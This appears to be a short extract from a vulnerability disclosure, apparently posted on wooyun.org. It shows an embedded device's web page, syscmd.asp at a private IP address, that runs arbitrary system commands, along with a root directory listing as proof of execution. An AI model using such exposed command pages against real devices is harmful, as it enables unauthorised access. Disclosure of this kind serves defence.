 http://10.185.128.16/syscmd.asp
System Command
This page can be used to run target system command.
System Command: Apply
drwxrwxr-x 14 501 502 197 Sep 16 09:38 .
drwxrwxr-x 14 501 502 197 Sep 16 09:38 ..
drwxrwxr-x 2 501 502 1800 Sep 16 09:38 bin
drwxrwxr-x 5 501 502 3474 Sep 16 09:38 dev
drwxrwxr-x 5 501 502 459 Sep 16 09:38 etc
drwxrwxr-x 2 501 502 3 Sep 16 09:38 home
lrwxrwxrwx 1 501 502 8 Sep 16 09:38 init -> bin/init
drwxrwxr-x 2 501 502 567 Sep 16 09:38 lib
drwxrwxr-x 2 501 502 3 Sep 16 09:38 mnt
dr-xr-xr-x 52 root root 0 Jan 1 1970 proc
drwxrwxr-x 2 501 502 3 Sep 16 09:38 sbin
drwxrwxr-x 2 501 502 3 Sep 16 09:38 sys
lrwxrwxrwx 1 501 502 8 Sep 16 09:38 tmp -> /var/tmp
drwxrwxr-x 3 501 502 28 Sep 16 09:38 usr
drwxr-xr-x 19 root root 0 Sep 16 17:38 var
Refresh Close
www.wooyun.org